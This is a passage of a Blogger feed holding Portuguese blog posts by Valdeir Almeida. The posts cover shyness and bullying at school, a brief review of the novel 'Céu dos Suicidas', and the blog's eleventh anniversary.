style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EEm\ndeterminado momento, porém, entendeu que, ao contrário da fala dos algozes, ele\nera inteligente e capaz. Compreendeu também que jamais foi covarde, pois “qual\ncriança não se amedronta quando ameaçada e agredida por um grupo de meninos?”,\nlembra.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EA\ndespeito do depoimento emocionante, ele revela não guardar mágoas. Pelo\ncontrário, dedicou-se para conquistar seu espaço. Atualmente, é um renomado\nprofessor, o qual obteve reconhecimento pelo seu talento, bem como por ações de\ncombate ao bullying.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003ESempre\nrejeitou o discurso da incompatibilidade entre a licenciatura e a sua timidez,\ntanto que a declarava (e declara) abertamente. Como quando presenciava alunos\nreservados sofrerem constrangimentos. Era a ocasião propícia para demonstrar\nque aquele perfil não constituía um demérito.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EOs\nestudantes rejeitados reconheciam-se em Mário Antônio. E o argumento do “\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Emal da timidez\u003C\/a\u003E” era refutado pelo exemplo do professor. Paulatinamente, o tema – antes\nnão abordado – foi inserido no calendário de ações contra o bullying. O\nrendimento dos alunos tímidos progrediu consideravelmente. Os demais\nprofessores adotaram a mesma prática. Atualmente, a escola inteira usufrui da\nboa convivência entre adolescentes compartilhando suas diferenças. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/u\/1\/null\" name=\"_gjdgxs\"\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EUma transformação iniciada pela atitude do professor,\npondo-se como agente:\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E \u003C\/b\u003E“Consideram-me\num espelho. Todos participam das ações que desenvolvo. Assim, os mais falantes\npercebem que o nível de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html\" target=\"_blank\"\u003Eretraimento\u003C\/a\u003E do tímido é acentuado à medida que a\nprática do bullying se instala e se alastra”, conclui Mário Antônio. (Texto de\n\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cb\u003EEste\ntexto integra a série de postagens \u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificandoa timidez \u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/2025808314883165021\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2025808314883165021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2025808314883165021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html","title":"Timidez na Escola"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxq0w6CZye6QwAaAmaUs10p7KrUQ0fu8E67L8camEQ4q-s5W4oEwj0qCyr2RWObm_NziZYo2lenB-ztUPJzuALr1MqCWstlO9dGvwJB5WnCygSfzHv16RWrTftbO1adGpGEFipHbXapu0\/s72-c\/Timidez+na+Escola.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-9129761159477352111"},"published":{"$t":"2019-10-13T07:50:00.000-03:00"},"updated":{"$t":"2019-10-13T07:51:09.756-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Leitura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura"}],"title":{"type":"text","$t":"O caminho para O Céu dos Suicidas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp2UCMASUkqbnEvIQOXZ5Q0MSavJJ3Zb-CjKs2F7gMYbEYPplrbLqXjnW-zT6fZ33lBbjrxVLYEPPv1wr3WgHq-R4ASvCh8KgRkYSbGor5ffpNI2B5mxHgcup5QHA85IbCaN7UI19myHY\/s1600\/O+c%25C3%25A9u+dos+suicidas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"320\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp2UCMASUkqbnEvIQOXZ5Q0MSavJJ3Zb-CjKs2F7gMYbEYPplrbLqXjnW-zT6fZ33lBbjrxVLYEPPv1wr3WgHq-R4ASvCh8KgRkYSbGor5ffpNI2B5mxHgcup5QHA85IbCaN7UI19myHY\/s320\/O+c%25C3%25A9u+dos+suicidas.jpg\" width=\"204\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAndré suicida-se. Ricardo, especialista em coleções, precisa lidar com a situação. Para tanto, empreende reconstruir mental e geograficamente o caminho que levou seu melhor amigo ao extremo ato. Contudo, é com questões da própria existência que Ricardo depara durante o percurso das questões alheias.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEle tenta superar a raiva, o abandono e a culpa como uma maneira de amenizar a presença do suicídio. Por esse motivo, embora tenha desprezado suas coleções, mantém o espírito de quem acumula fatos e organiza um universo vazio, gerado pela ausência do amigo.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEis, portanto, o enredo do romance \u003Ci\u003ECéu dos Suicidas\u003C\/i\u003E, cujo personagem central e autor dividem o mesmo nome: Ricardo Lísias. Também pertence ao seu universo o enfrentamento do autocídio de André (personagem homônimo). Tais elementos suscitam no leitor a questão: quanto de ficcional e quanto de realidade estão presentes na construção da narrativa em apreço? (Texto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/9129761159477352111\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/o-caminho-para-o-ceu-dos-suicidas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/9129761159477352111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/9129761159477352111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/o-caminho-para-o-ceu-dos-suicidas.html","title":"O caminho para O Céu dos Suicidas"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp2UCMASUkqbnEvIQOXZ5Q0MSavJJ3Zb-CjKs2F7gMYbEYPplrbLqXjnW-zT6fZ33lBbjrxVLYEPPv1wr3WgHq-R4ASvCh8KgRkYSbGor5ffpNI2B5mxHgcup5QHA85IbCaN7UI19myHY\/s72-c\/O+c%25C3%25A9u+dos+suicidas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-722044232377063390"},"published":{"$t":"2019-09-20T18:14:00.000-03:00"},"updated":{"$t":"2020-04-24T07:38:55.063-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":" Desmistificando a timidez como um mal a ser vencido"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EHá um histórico processo de normatização da extroversão\u0026nbsp; como único comportamento considerado adequado e viável\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizABwLFleYXJrnWlRT5IF0aLJUomG4tPDojKBrtKngJyg_JQsj-zy4c78rszZCs2ITbnCJ30h7ktYcZbuRLUaR4VWg6WlJg78KHe0gqzSpH5CzE7i2OD44FOAy8w5EOs3_-OldX_eSUs8\/s1600\/Desmistificando+a+Timidez.jpg\" imageanchor=\"1\" style=\"background-color: transparent; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"845\" data-original-width=\"1600\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizABwLFleYXJrnWlRT5IF0aLJUomG4tPDojKBrtKngJyg_JQsj-zy4c78rszZCs2ITbnCJ30h7ktYcZbuRLUaR4VWg6WlJg78KHe0gqzSpH5CzE7i2OD44FOAy8w5EOs3_-OldX_eSUs8\/s400\/Desmistificando+a+Timidez.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs tímidos destacam-se por diversas razões. Possuem sensibilidade aflorada. São bastante disciplinados e focados. Desenvolvem amizades profundas em virtude de sua sincera disponibilidade para escutar. Eis alguns dos muitos exemplos que constituem os tímidos como sujeitos. Contudo, são apenas lembrados devido à sua maior inclinação à introspecção.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPartindo-se desse recorte, convencionou-se classificar de lesiva a timidez em sua totalidade. Por ser lesiva, prejudicaria o “indivíduo portador”. Assim, dela deveria curar-se. E por cura compreende-se agir como um extrovertido, falar como um extrovertido, ser um extrovertido. Ou seja, pretende-se anular uma subjetividade legítima a fim de normatizar um comportamento considerado unicamente adequado e viável.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvOyr4UsjbC_sGheS6PfYPVDgElSVJxpQDjyp9yfwhAvvRmf-sxjCEdOOaLflbRrOiJYO_AFFOYR3osG5WcxCU7axk4IdcYvzmp7CtMVtktmSTnsej39qR62bYBeyEuLM6ClTeUdkfRind\/s1600\/Distor%25C3%25A7%25C3%25A3o+sobre+a+timidez.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"125\" data-original-width=\"398\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvOyr4UsjbC_sGheS6PfYPVDgElSVJxpQDjyp9yfwhAvvRmf-sxjCEdOOaLflbRrOiJYO_AFFOYR3osG5WcxCU7axk4IdcYvzmp7CtMVtktmSTnsej39qR62bYBeyEuLM6ClTeUdkfRind\/s320\/Distor%25C3%25A7%25C3%25A3o+sobre+a+timidez.png\" width=\"320\" \/\u003E\u003C\/a\u003EEssa violação é fruto do senso comum, o qual construiu ideias equivocadas a respeito do tema. Associa o silêncio, por exemplo, à angústia. Interpreta a introspecção como sinônimo de insegurança. E acredita que a timidez conduz ao fracasso profissional.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO agravante é quando o sujeito desprovido de amor-próprio acolhe tais estereótipos. Despende energia tentando tornar-se a imagem do pensamento dominante. Como, obviamente, é um lugar inalcançável para ele, recolhe-se ao isolamento e padece de tristezas profundas. Um “prato cheio” para o senso comum, que vê nisso uma confirmação: “Está vendo? Todo tímido é recluso e deprimido.”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO senso comum não admite quebra de paradigmas. Desqualifica os argumentos de quem questiona os modelos vigentes. Assim, lança mão de frases feitas e pensamentos pré-moldados cujas origens jamais se prontificou a investigar.\n\nConforme o psicólogo \u003Ca href=\"https:\/\/globoplay.globo.com\/v\/6694573\/\" target=\"_blank\"\u003ERossandro Klinjey\u003C\/a\u003E, “um terço da humanidade é introvertida e dois terços é extrovertida. Como a maioria é extrovertida, temos a sensação de que quem é introvertido tem problema, o que não é (são personalidades introvertidas).” Logo, o discurso instaurado pelos leigos diagnostica o falso problema e aponta a solução. O problema: ser tímido ou introvertido. A solução: ser igual “a mim”, extrovertido.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara a francesa Marie-France Muller, doutora em psicologia, a timidez não é qualidade nem defeito. Portanto, os 40% dos franceses que se autodeclaram tímidos não são doentes, simplesmente estão mais propensos à \u003Ca href=\"https:\/\/www.femmeactuelle.fr\/bien-etre\/bien-dans-ma-tete\/vaincre-sa-timidite-816\/vous-etes-timide-00085\" target=\"_blank\"\u003Enatural introspecção\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDe fato, inexiste comprovação científica a respeito do assunto.   Ele não figura na lista dos principais distúrbios psiquiátricos. A psiquiatra infantil Rim Roudis (citando \u003Ca href=\"http:\/\/www.familleactuelle.ma\/2017\/04\/28\/la-timidite-nest-pas-une-maladie\/\" target=\"_blank\"\u003EJerome Kagan\u003C\/a\u003E, da Universidade de Harvad),\u0026nbsp;\u003Cspan style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; text-indent: 35.4pt; vertical-align: baseline; white-space: pre-wrap;\"\u003Eé categórica ao \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; text-align: justify; text-indent: 35.4pt; vertical-align: baseline; white-space: pre-wrap;\"\u003Eafirmar \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; text-indent: 35.4pt; vertical-align: baseline; white-space: pre-wrap;\"\u003Eque pesquisas nunca foram capazes de apontar a existência do “gene da timidez”.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; text-indent: 35.4pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApesar disso, as pessoas presas à própria ignorância persistem: “Mas eles são tão retraídos, não são? Ou vai querer negar?”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo dito anteriormente, o acanhamento é mais presente nos tímidos. O advérbio \u003Cb\u003E\u003Ci\u003Emais\u003C\/i\u003E\u003C\/b\u003E indica que qualquer indivíduo é suscetível a esse estado. Imaginemos um piadista de bar familiarizado com sua plateia reduzida. Qual sua reação se fosse, sem prévio aviso, exposto a um numeroso auditório de físicos cientistas desprovidos de humor? Se não domina a matéria, “corará de vergonha”, possivelmente suará frio; o nervosismo afetará sua linguagem, o branco será inevitável.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO extrovertido, personagem acima (comum por sinal), não teve um momento de timidez, como erroneamente se costuma dizer. Simplesmente submeteu-se a um natural momento de vergonha, acionado pela exposição a um ambiente desconhecido.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCompreensão e respeito. Duas palavras cujas práticas contribuiriam para evitar a discriminação contra indivíduos que vivenciam outras realidades. A diversidade compõe a sociedade. Nela figuram os tímidos, para os quais não deve ser imposta a imagem do extrovertido como parâmetro. (\u003Cspan style=\"color: red;\"\u003ETexto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E\u003C\/span\u003E)\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"background-color: white;\"\u003EEste artigo inaugura a série Desmistificando a Timidez. Originalmente, o conteúdo foi concebido sob a forma de texto único. Como resultaria numa postagem extensa, optei por desmembrá-la em outros posts, mas sem quebrar a unidade temática.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/722044232377063390\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/722044232377063390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/722044232377063390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html","title":" Desmistificando a timidez como um mal a ser vencido"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizABwLFleYXJrnWlRT5IF0aLJUomG4tPDojKBrtKngJyg_JQsj-zy4c78rszZCs2ITbnCJ30h7ktYcZbuRLUaR4VWg6WlJg78KHe0gqzSpH5CzE7i2OD44FOAy8w5EOs3_-OldX_eSUs8\/s72-c\/Desmistificando+a+Timidez.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-3771844010737116558"},"published":{"$t":"2019-04-10T00:30:00.000-03:00"},"updated":{"$t":"2019-04-10T00:30:02.234-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crônicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Datas"}],"title":{"type":"text","$t":"Aniversário, Ponderantes festeja 11 anos "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvzQqhD8RIOOqkZboAgxSuof8yDbtt_8wsN0cOF4vCzXd8zAgyyqgYInZzq6Q4_hsi1gEjRALGhBPf4MVXXS1CbC25o5NSZoRP99R1szn1RHX4yDaGTwhAmQVoU5TTugKt7Tr32cOBMA\/s1600\/11+anos+1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvzQqhD8RIOOqkZboAgxSuof8yDbtt_8wsN0cOF4vCzXd8zAgyyqgYInZzq6Q4_hsi1gEjRALGhBPf4MVXXS1CbC25o5NSZoRP99R1szn1RHX4yDaGTwhAmQVoU5TTugKt7Tr32cOBMA\/s1600\/11+anos+1.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEm uma quinta-feira de abril, nascia o \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EPonderantes\u003C\/span\u003E\u003C\/b\u003E. Era o décimo dia do mês. Não havia projeto traçado nem metas a cumprir. O blog surgiu despretensioso. Apenas como um modo de partilhar minhas ideias, mesmo que meus leitores ainda não tivessem rostos.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPaulatinamente, o Google e as estatísticas do Blogger deram-me a notícia de que eu tinha companhias. Elas se revelaram nos comentários, nos formulários de contato e nos outros espaços de compartilhamento.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDurante esses onze anos, a identidade do blog foi se consolidando, sem ambições de figurar no topo do Pagerank. A literatura tornou-se um dos temas mais abordados. E os leitores, grandes parceiros.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHouve dissabores, é verdade, como ausências das atualizações. E a invasão de haters bitolados e frustrados. No entanto, tais questões nunca se sobrepujaram à minha satisfação de idealizar os textos. Escrever os posts. E lançá-los à interação com leitores, os quais deveriam receber a verdadeira atenção: aqueles que apreciam estar aqui e, concordando ou discordando do conteúdo, fazem-no com respeito.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nÉ a esses leitores que direciono meus agradecimentos, meu apreço, minha alegria. Obrigado!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nValdeir Almeida\n \n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/3771844010737116558\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/04\/aniversario-ponderantes-festeja-11-anos.html#comment-form","title":"2 